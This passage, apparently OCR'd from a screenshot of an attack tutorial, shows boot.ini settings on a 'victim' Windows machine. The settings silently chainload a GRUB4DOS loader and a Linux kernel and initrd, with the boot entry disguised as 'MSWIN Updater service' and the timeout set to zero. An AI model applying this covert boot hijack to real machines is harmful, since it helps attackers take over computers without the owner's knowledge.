
boot.ini to contain the following information:
[boot loader]
timeout=0
default=c:\grldr
[operating systems]
c:\grldr="MSWIN Updater service"
Step 6: Check
The c:\ of the "victim" now contains:
c:\grldr
c:\menu.lst
c:\bzImage
c:\initrd.gz
c:\boot.ini
Check that all files exist.